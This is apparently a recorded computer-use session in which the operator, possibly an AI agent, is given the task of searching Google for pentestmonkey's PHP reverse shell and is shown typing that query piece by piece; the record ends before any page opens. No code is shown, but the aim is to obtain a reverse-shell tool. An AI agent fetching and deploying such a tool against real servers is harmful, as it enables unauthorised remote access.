
key("alt+Tab")
left_click(647, 279)
Search Google for 'pentest monkey reverse shell' and open pentestmonkey's php-reverse-shell page.
left_click(871, 20)

left_click(889, 62)
type("pente")

type("st monke")

type("y php")
type("r")

type("everse shell")
